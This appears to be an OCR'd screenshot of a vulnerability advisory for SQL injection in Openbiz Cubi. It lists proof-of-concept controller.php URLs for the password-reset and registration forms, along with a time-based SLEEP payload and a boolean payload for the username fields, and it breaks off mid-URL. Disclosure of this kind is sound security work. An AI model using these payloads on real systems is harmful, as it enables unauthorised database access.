
Technical Details
Proof of Concept URLs for SQL Injection in
Openbiz Cubi:
http://example.com/openbiz/bin/controller.php?
F=RPCInvoke&P0=[user.form.ForgetPassForm]&P1=
[ResetPassword]&__this=btn_restpass:onclick&_t
(POST, fields:
hisView=user.view.ForgetPassView
username)
'+(SELECT 1 FROM (SELECT SLEEP(25))A)+'
http://example.com/openbiz/bin/controller.php?
F=RPCInvoke&P0=[user.form.RegisterForm]&P1=
[CreateUser]&__this=btn_register:btn_register_
onclick&_thisView=user.view.RegisterView
(POST, fields: fld_username)
-1 OR 17-7=10
http://example.com/openbiz/bin/controller.php?